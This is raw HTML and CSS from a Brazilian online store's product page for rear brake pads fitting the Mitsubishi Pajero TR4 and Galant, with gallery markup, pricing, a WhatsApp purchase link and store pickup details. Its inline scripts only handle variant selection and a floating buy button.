data-zoom="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-1.jpg?v=1693012268&amp;width=1800" data-zoom-width="800"></a>
                      </div></div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="22882849980503" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio gallery sourcezoomImg" style="padding-bottom: 100.0%">
                        <a href="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-2.jpg?v=1693012270&width=800" class=""><img src="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-2.jpg?v=1693012270&amp;width=800" alt="Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-2.jpg?v=1693012270&amp;width=400 400w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-2.jpg?v=1693012270&amp;width=500 500w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-2.jpg?v=1693012270&amp;width=600 600w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-2.jpg?v=1693012270&amp;width=700 700w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-2.jpg?v=1693012270&amp;width=800 800w" width="800" height="800" class="product-gallery__image" data-zoom="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-2.jpg?v=1693012270&amp;width=1800" data-zoom-width="800"></a>
                      </div></div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="22882850308183" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio gallery sourcezoomImg" style="padding-bottom: 100.0%">
                        <a href="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-3.jpg?v=1693012271&width=800" class=""><img src="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-3.jpg?v=1693012271&amp;width=800" alt="Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-3.jpg?v=1693012271&amp;width=400 400w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-3.jpg?v=1693012271&amp;width=500 500w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-3.jpg?v=1693012271&amp;width=600 600w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-3.jpg?v=1693012271&amp;width=700 700w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-3.jpg?v=1693012271&amp;width=800 800w" width="800" height="800" class="product-gallery__image" data-zoom="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-3.jpg?v=1693012271&amp;width=1800" data-zoom-width="800"></a>
                      </div></div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="22882850603095" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio gallery sourcezoomImg" style="padding-bottom: 100.0%">
                        <a href="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-4.jpg?v=1693012273&width=800" class=""><img src="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-4.jpg?v=1693012273&amp;width=800" alt="Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-4.jpg?v=1693012273&amp;width=400 400w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-4.jpg?v=1693012273&amp;width=500 500w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-4.jpg?v=1693012273&amp;width=600 600w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-4.jpg?v=1693012273&amp;width=700 700w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-4.jpg?v=1693012273&amp;width=800 800w" width="800" height="800" class="product-gallery__image" data-zoom="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-4.jpg?v=1693012273&amp;width=1800" data-zoom-width="800"></a>
                      </div></div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="22882850898007" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio gallery sourcezoomImg" style="padding-bottom: 100.0%">
                        <a href="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-5.jpg?v=1693012275&width=800" class=""><img src="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-5.jpg?v=1693012275&amp;width=800" alt="Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-5.jpg?v=1693012275&amp;width=400 400w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-5.jpg?v=1693012275&amp;width=500 500w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-5.jpg?v=1693012275&amp;width=600 600w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-5.jpg?v=1693012275&amp;width=700 700w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-5.jpg?v=1693012275&amp;width=800 800w" width="800" height="800" class="product-gallery__image" data-zoom="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-5.jpg?v=1693012275&amp;width=1800" data-zoom-width="800"></a>
                      </div></div></div><button class="slick-next slick-arrow slide-button" aria-label="Next" data-direction="next" type="button" style="">Next</button>
          </div><span class="produto-fotos-zoom-alert">Clique para ampliar</span>
        </div><div class="scroller">
            <div class="scroller__inner">
              <div class="product-gallery__thumbnail-list"><a href="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-1_1024x.jpg?v=1693012268" rel="noopener" class="product-gallery__thumbnail is-nav-selected " data-media-id="22882849554519" ><img src="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-1.jpg?v=1693012268&amp;width=800" alt="Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-1.jpg?v=1693012268&amp;width=130 130w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-1.jpg?v=1693012268&amp;width=260 260w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-1.jpg?v=1693012268&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-2_1024x.jpg?v=1693012270" rel="noopener" class="product-gallery__thumbnail  " data-media-id="22882849980503" ><img src="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-2.jpg?v=1693012270&amp;width=800" alt="Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-2.jpg?v=1693012270&amp;width=130 130w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-2.jpg?v=1693012270&amp;width=260 260w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-2.jpg?v=1693012270&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-3_1024x.jpg?v=1693012271" rel="noopener" class="product-gallery__thumbnail  " data-media-id="22882850308183" ><img src="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-3.jpg?v=1693012271&amp;width=800" alt="Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-3.jpg?v=1693012271&amp;width=130 130w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-3.jpg?v=1693012271&amp;width=260 260w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-3.jpg?v=1693012271&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-4_1024x.jpg?v=1693012273" rel="noopener" class="product-gallery__thumbnail  " data-media-id="22882850603095" ><img src="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-4.jpg?v=1693012273&amp;width=800" alt="Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-4.jpg?v=1693012273&amp;width=130 130w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-4.jpg?v=1693012273&amp;width=260 260w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-4.jpg?v=1693012273&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-5_1024x.jpg?v=1693012275" rel="noopener" class="product-gallery__thumbnail  " data-media-id="22882850898007" ><img src="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-5.jpg?v=1693012275&amp;width=800" alt="Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-5.jpg?v=1693012275&amp;width=130 130w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-5.jpg?v=1693012275&amp;width=260 260w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-5.jpg?v=1693012275&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a></div>
            </div>
          </div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
            <div class="pswp__bg"></div>
            <div class="pswp__scroll-wrap">
              <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
              </div>

              <div class="pswp__ui">
                <button class="pswp__button pswp__button--close" aria-label="Fechar">
                  <svg focusable="false" class="icon icon--close-2 " viewBox="0 0 12 12" role="presentation">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M7.414 6l4.243 4.243-1.414 1.414L6 7.414l-4.243 4.243-1.414-1.414L4.586 6 .343 1.757 1.757.343 6 4.586 10.243.343l1.414 1.414L7.414 6z" fill="currentColor"></path>
    </svg>
                </button>

                <div class="pswp__prev-next">
                  <button class="pswp__button pswp__button--arrow--left" aria-label="Anterior">
                    <svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg>
                  </button>

                  <button class="pswp__button pswp__button--arrow--right" aria-label="Próxima">
                    <svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg>
                  </button>
                </div>

                <div class="pswp__pagination">
                  <span class="pswp__pagination-current"></span> / <span class="pswp__pagination-count"></span>
                </div>
              </div>
            </div>
          </div></div>
    </div>
  </div>
            </div><div class="product-block-list__item product-block-list__item--info"><div class="card card--collapsed card--sticky">

  <div class="card__section"><form method="post" action="/cart/add" id="product_form_template--16207105654871__main6802715082839" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><style>
.product-meta__title {
  margin-top: 0px;
  margin-bottom: 0px !important;
}
</style>

<div data-product-meta__title ><h1 class="product-meta__title heading h1">Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante</h1></div><div id="shopify-block-AUEN3d1JlaTg3REF2Y__c525dbf1-4a07-488d-a5d4-4abaf3ef136e" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='6802715082839'
    data-template='manual-installation'>
  
</div>




</div><style>
.product-meta {
  margin-top: 0px ;
  margin-bottom: 20px ;
}

.product-meta__share-buttons .social-media__item a {
  color: #47b192;
}  
</style>
<div class="product-meta" ><div><a class="product-meta__vendor link link--accented" href="/collections/vendors?q=npximports">npximports</a></div><div class="product-meta__reference" ><span class="product-meta__sku" >SKU: <span class="product-meta__sku-number">ORI-OSTA2102</span>
        </span></div></div>





<style>
.product-label--on-sale.pagina-produto.pagina-produto {
  background:#47b192 !important;
  border-radius: 6px;
}

.discount__percentage {
  background:#47b192;
  border-radius: 3px;
}.discount__percentage {
    clip-path: polygon(20% 0%,100% 0%,100% 100%,20% 100%,0% 50%);
  }.product-form__info-content > .price-list > .price--compare {
  font-size: 18px !important; 
}

.product-form__info-content > .price-list > .price {
  font-size: 28px; 
}

.product-form__info-content > .price-list > .align-price-discount > .price--highlight {
  font-size: 28px;
}  

.parcelas-12x-pagina-produto {
  color: #576168;
}

.cor-do-preco-parcelas-12x-pagina-produto {
  color: #1c1b1b;
}

.price-list .parcelas-12x-pagina-produto {
  font-size: 16px;
  margin: 6px 0;
  position: relative;
}/*ESTILO PARCELAS PRODUTOS*/
  .estilo-parcelas-produto {
    font-weight: 600;
    color: black;
  }.product-form__info-item > span.product-form__info-title.text--strong {
    display: none !important;
  }

  .product-form__info-item > .product-form__info-content {
    padding-left: 0px !important;
  }.icon.icon-tabler.icon-tabler-arrow-down {
    display: none;
  }.product-pix {
background: #f6f6f6;
display: flex;
align-items: center;
margin-top: 12px;
padding: 10px 15px;
border-radius: 4px;
max-width: max-content;
width: auto;
}

.product-pix svg {
fill: #47b192;
width: 27px;
height: 27px;
margin-right: 10px;
}

.pix-value {
display: flex;
align-items: center;
line-height: 17px;
}

.pix-value strong {
font-size: 17px;
}

.pix-value span {
font-size: 17px !important;
margin-left: 4px;
}

.pix-value div {
background: #47b192;
margin-left: 5px;
font-size: 10px;
line-height: 10px;
border-radius: 4px;
color: #fff;
font-weight: 400;
display: inline-flex;
padding: 2px 7px;
justify-content: center;
}

.pix-discount {
font-size: 13px;
line-height: 13px;
margin-top: 1px;
display: flex;
}
</style>

<div class="product-form__info-list" >
  <div style="display: flex;" class="product-form__info-item">
    <span style="display: flex; align-items: center;" class="product-form__info-title text--strong">Preço:</span>

    <div class="product-form__info-content" style="padding-left: 40px;" role="region" aria-live="polite">
      <div class="price-list"><span class="price">
            <span class="visually-hidden">Preço promocional</span>R$ 119,90</span><!-- INICIO PARCELAS 12X --><p class="parcelas-12x-pagina-produto"><i style="left: -1px;position: relative;" class="fa-regular fa-credit-card"></i> em até <span class="estilo-parcelas-produto">4x</span> de <span class="cor-do-preco-parcelas-12x-pagina-produto"><b>R$ 29,97</b></span></p>
          
        <!-- FINAL PARCELAS 12X --></div>
<div class="product-pix">
          <svg version="1.0" viewBox="0 0 901.000000 900.000000" xmlns="http://www.w3.org/2000/svg"><g transform="translate(0 900) scale(.1 -.1)"><path d="m4265 8986c-216-42-357-99-536-217-83-54-204-172-1001-968-500-498-908-909-908-913 0-5 92-8 204-8 288 0 449-33 646-132 186-94 194-101 985-889 413-411 766-755 785-765 49-26 181-26 230 0 19 10 368 350 775 755 642 640 752 746 834 800 241 159 431 218 735 228l178 6-888 889c-489 489-920 913-959 943-157 121-324 202-519 252-88 22-127 26-296 29-136 2-216-1-265-10z"></path><path d="m861 5935c-485-487-577-584-630-664-102-154-154-272-199-450-25-99-27-121-27-321 0-191 3-225 24-310 49-199 134-377 256-535 30-38 299-315 598-614l544-543 359 1c403 2 467 8 607 55 204 69 179 48 1022 887 759 756 760 756 845 798 197 96 409 94 603-5 66-35 130-95 812-774 446-444 766-756 807-784 79-56 187-107 289-137 68-20 102-23 419-29 190-3 352-9 360-13 11-5 167 145 586 565 488 490 580 587 633 667 34 52 73 116 87 142 195 385 195 873 0 1258-14 26-53 90-87 142-53 80-145 177-633 667-419 420-575 570-586 565-8-4-170-10-360-13-317-6-351-9-419-29-102-30-210-81-289-137-40-28-364-343-812-789-802-798-778-776-930-823-175-53-368-27-525 70-29 18-367 347-805 782-837 833-813 812-1017 882-136 46-219 54-616 56l-348 3-568-570z"></path><path d="m4465 3913c-47-14-101-65-805-767-796-793-804-800-990-894-196-99-359-132-647-132-112 0-203-3-203-8 0-4 408-415 908-913 797-796 918-914 1001-968 154-102 272-154 450-199 99-25 121-27 321-27 191 0 225 3 310 24 199 49 377 134 535 256 39 30 470 454 959 943l888 889-178 6c-304 10-494 69-735 228-82 54-193 161-839 805-722 719-747 743-799 758-67 19-110 19-176-1z"></path></g></svg>
          <div class="pix-container">
            <div class="pix-value">
              <strong>R$ 113,91</strong>
              <span>no pix</span>
              <div>5% de desconto</div>
            </div>
            <span class="pix-discount">Pague com pix e economize R$ 5,99</span>
          </div>
        </div><div class="product-form__price-info" style="display: none">
        <div class="unit-price-measurement">
          <span class="unit-price-measurement__price"></span>
          <span class="unit-price-measurement__separator">/ </span>

          <span class="unit-price-measurement__reference-value"></span>

          <span class="unit-price-measurement__reference-unit"></span>
        </div>
      </div></div>
  </div>
</div>

<!-- Código (APP) King Product Options & Variant -->

<div class="selector-wrapper"></div>
<input type="hidden" name="id" data-sku="ORI-OSTA2102" value="39933418078295"><script>
  let selectedVariantIdShipping = 39933418078295;
  document.addEventListener('variant:changed', function(event) {
    var variant = event.detail.variant; // Acesse os detalhes da variante   
    selectedVariantIdShipping = variant.id;
  });
</script>





<style>
.preco-botao-flutuante .button {
  padding: 0 5px;
}
  
.product-form__add-button.button.button--primary {
  width: 100%;
}

.product-form__add-button.button.button--disabled,
.product-form__add-button2.button--disabled {
  width: 100%;
  line-height: 55px;
  margin-top: 0 !important;
}  

.botao-whatsapp {
  padding: unset !important;
  background: #ffffff;
  border: 2px solid #47b14a;
  line-height: 51px;
  width: calc(100% - 0px) !important;
  margin: 0 0 9px 0;
  text-align: center;
  color: #47b14a;
  fill: #47b14a;
  font-weight: var(--text-font-bolder-weight) !important;
  font-size: var(--base-text-font-size) !important;
  cursor: pointer;
  order: 3;
}

.botao-whatsapp:hover {
  background: #000000; 
  color: var(--primary-button-text-color);
  fill: var(--primary-button-text-color);
}

/* Estilos para o menu suspenso */
.dropdown {
  position: relative;
}
    
.dropdown-item {
  width: 100%;
}
    
.dropdown ul {
  display: none;
  position: fixed;
  right: 4px;
  bottom: 80px;
  background-color: #fff;
  border: 1px solid #47b192;
  border-radius: 12px;
  list-style: none;
  padding: 6px;
  margin: 0px;
  max-height: 300px;
  min-width: 260px;
  z-index: 4;
  overflow: auto;
}
    
.dropdown li {
  padding: 5px;
}
    
.dropdown li:hover {
  background-color: #f0f0f0;
}

.dropdown-lines {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}

.text-success {
  color: #1cad6a;
}

.text-danger {
  color: #dc3545;
}

.text-sold-out {
  opacity: 0.4;
}  
  
#dropdownButton::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent;    
}  
</style>  

<div data-product-form-buttons >
  <div style="margin-bottom: 10px;" class="product-form__payment-container"><input type="hidden" name="quantity" value="1" id="quantityInput" class="quantity-selector-product">
<div style="display: flex;">
          <a href="https://api.whatsapp.com/send?phone=5511979713745&text=Olá! Gostaria de mais informações sobre o produto Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante que vi em sua loja: https://npximports.com.br/products/1478906112" target="_blank" class="botao-whatsapp">
            <svg xmlns="http://www.w3.org/2000/svg" style="height: 24px; width: 24px; vertical-align: middle;" viewBox="0 0 512 512"><title>Logo Whatsapp</title><path d="M414.73 97.1A222.14 222.14 0 00256.94 32C134 32 33.92 131.58 33.87 254a220.61 220.61 0 0029.78 111L32 480l118.25-30.87a223.63 223.63 0 00106.6 27h.09c122.93 0 223-99.59 223.06-222A220.18 220.18 0 00414.73 97.1zM256.94 438.66h-.08a185.75 185.75 0 01-94.36-25.72l-6.77-4-70.17 18.32 18.73-68.09-4.41-7A183.46 183.46 0 0171.53 254c0-101.73 83.21-184.5 185.48-184.5a185 185 0 01185.33 184.64c-.04 101.74-83.21 184.52-185.4 184.52zm101.69-138.19c-5.57-2.78-33-16.2-38.08-18.05s-8.83-2.78-12.54 2.78-14.4 18-17.65 21.75-6.5 4.16-12.07 1.38-23.54-8.63-44.83-27.53c-16.57-14.71-27.75-32.87-31-38.42s-.35-8.56 2.44-11.32c2.51-2.49 5.57-6.48 8.36-9.72s3.72-5.56 5.57-9.26.93-6.94-.46-9.71-12.54-30.08-17.18-41.19c-4.53-10.82-9.12-9.35-12.54-9.52-3.25-.16-7-.2-10.69-.2a20.53 20.53 0 00-14.86 6.94c-5.11 5.56-19.51 19-19.51 46.28s20 53.68 22.76 57.38 39.3 59.73 95.21 83.76a323.11 323.11 0 0031.78 11.68c13.35 4.22 25.5 3.63 35.1 2.2 10.71-1.59 33-13.42 37.63-26.38s4.64-24.06 3.25-26.37-5.11-3.71-10.69-6.48z" fill-rule="evenodd"></path></svg>
            Comprar pelo WhatsApp
          </a>
        </div><style>
        #shopify-section-template--16207105654871__main .botao-whatsapp {
          display: none;
        }
      </style><div style="opacity: 0;" class="botaoflutuante">
          <div class="preco-botao-flutuante" style="display: flex; flex-direction: column; align-items: flex-start; justify-content: center">
            <div class="full-price">R$ 119,90</div>
            <div class="part-price"><p class="parcelas-12x-pagina-produto">ou <span class="estilo-parcelas-produto">4x</span> de <span class="cor-do-preco-parcelas-12x-pagina-produto"><b>R$ 29,97</b></span></p></div>
          </div><button style="width: auto;" type="submit" class="product-form__add-button2 button button--disabled" disabled data-action="add-to-cart">Esgotado</button></div></div></div><div class="btn-group dropup dropup-center dropdown">
      <ul class="dropdown-menu" id="dropdownMenu" data-popper-placement="top" >
        
          <li class="deny"><button class="dropdown-item" data-action="botao-flutuante" data-variant-id="39933418078295" type="button" disabled><div class="text-sold-out dropdown-lines">            
              <span class="small">
                
                  Default Title
                  
                
              </span>
              <small class="text-sold-out">
                
                  
                    Esgotado
                  
                
              </small>
            </div>
            </button>
          </li>
        
      </ul>
    </div><!-- SCRIPT BOTÃO FLUTUANTE ADD AO CARRINHO -->
  <script defer>
    const btnBuy = document.getElementsByClassName('botaoflutuante')[0];
    const addToCart = document.getElementsByClassName('product-form__payment-container')[0];

    if (window.matchMedia("(max-width: 768px)").matches) {
      window.onscroll = function() {
        const windowTop = window.pageYOffset;

          if (btnBuy) {
            btnBuy.style.opacity = (windowTop > addToCart.offsetTop + addToCart.offsetHeight ? '1' : '0');
            btnBuy.style.visibility = (windowTop > addToCart.offsetTop + addToCart.offsetHeight ? 'visible' : 'hidden');
        } 
      }
    }
  </script><div class="product-meta__store-availability-container" ><div class="store-availability-container" data-section-id="template--16207105654871__main" data-section-type="store-availability" data-count="1"><div class="store-availability-information">
    <svg focusable="false" class="icon icon--store-availability-out-of-stock " viewBox="0 0 18 14" fill="none" role="presentation">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M12 10l-2 2-4-4-4 4-2-2 4-4-4-4 2-2 4 4 4-4 2 2-4 4 4 4z" fill="#FD1A20"></path>
    </svg><div class="store-availability-information-container"><p class="store-availability-information__title text--strong">Retirada em Av. do Cursino, 811 indisponível no momento</p></div>
    </div>

    <div class="store-availabilities-modal modal" aria-hidden="true" tabindex="-1" id="StoreAvailabilityModal-39933418078295">
      <div class="modal__dialog" role="dialog">
        <div class="store-availabilities-modal__header modal__header modal__header--bordered">
          <div class="store-availabilities-modal__product-information">
            <h2 class="store-availabilities-modal__product-title modal__title heading h3">Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante</h2></div>

          <button class="store-availabilities-modal__close modal__close link" data-action="close-modal" title="Fechar"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
        </div>

        <div class="store-availabilities-list modal__content"><div class="store-availability-list__item">
              <p class="store-availability-list__location text--strong">Av. do Cursino, 811</p>

              <div class="store-availability-list__item-info">
                <div class="store-availability-list__stock">
    <svg focusable="false" class="icon icon--store-availability-out-of-stock " viewBox="0 0 18 14" fill="none" role="presentation">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M12 10l-2 2-4-4-4 4-2-2 4-4-4-4 2-2 4 4 4-4 2 2-4 4 4 4z" fill="#FD1A20"></path>
    </svg>Retirada indisponível no momento
</div>

                <div class="store-availability-list__contact"><p>Av. do Cursino, 811<br>Loja<br>São Paulo SP<br>04133-000<br>Brasil</p>1150602931
</div>
              </div>
            </div></div>
      </div>
    </div></div></div><style>
  /* page shipping */
  .main-product__block-custom_liquid {
    margin-top: 25px;
    margin-bottom: 25px;
  }
    
  .shipping-estimate {
    background: #f5f5f5;
    padding: 20px 20px;
    border-radius: 10px; 
  }
    
  @media (min-width: 768px) {
  .shipping-estimate {
    padding: 30px 20px;
    margin: 0;
  } 
  }
    
  .shipping-estimate .title-calculo-frete strong {
    color: #000000;
    font-family: Montserrat, sans-serif;
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 17px;
  }
    
  .shipping-estimate .title-calculo-frete a {
    float: right; 
    font-size: 13px;
  }
    
  .shipping-estimate .title-calculo-frete a:hover {
    text-decoration: underline;
  }
    
  .shipping-estimate .form-group {
    position: relative;
    margin: 10px 0;
  }
    
  .shipping-estimate .cep-estimate {
    display: block;
    width: 100%;
    background: #FFFFFF;
    box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.05);
    border-radius: 10px;
    height: 50px;
    padding: 10px 60px 10px 10px;border: none;font-size: 13px;
    transition: all .3s ease;
    color: #111;
  }
    
  .shipping-estimate .cep-estimate::placeholder {
    font-size: 13px;
    color: #333;
  }
    
  .shipping-estimate .cep-estimate:focus {border: none;box-shadow: 0px 2px 7px rgba(0, 0, 0, 0.07);
  }
    
  .shipping-estimate .form-group .button-shipping-plus {
    position: absolute;
    top: 5px;
    right: 5px;
    z-index: 2;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #d3ac00;
    border-radius: 10px;
    color: #FFF;
    font-weight: 600;
    font-size: 12px;
    line-height: 15px;
    width: 70px;
    height: 40px;
    border: 0;
    cursor: pointer;
    box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.05);
    transition: all .3s ease;
  }
    
  @media (min-width: 768px) {
  .shipping-estimate .form-group .button-shipping-plus {
    width: 90px;
  }
  }
    
  .shipping-estimate .form-group .button-shipping-plus:hover {
    background: #d3ac00;
    opacity: 0.8;
    transform: translateY(-2px);
  }
    
  .shipping-estimate .loading,
  .shipping-estimate .result .heading {
    display: block;
    font-size: 14px;
    font-weight: 600;
    color: #000000;
  }
    
  .shipping-estimate .city-ph,
  .shipping-estimate .state-ph {
    display: inline-block;
    width: 80px;
    height: 16px;
    margin-bottom: -3px;
    background: rgba(0,0,0,.1);
  }
    
  .shipping-estimate .state-ph {
    width: 50px;
  }
    
  .shipping-estimate .result .heading svg {
    display: inline-block;
    width: 18px;
    fill: #000000;
  }
  
  .shipping-estimate .result .shipping-rates {
    margin: 10px 0 0;
    padding: 10px 0 0;
    border-top: 1px solid #CCC;
    display: flex;
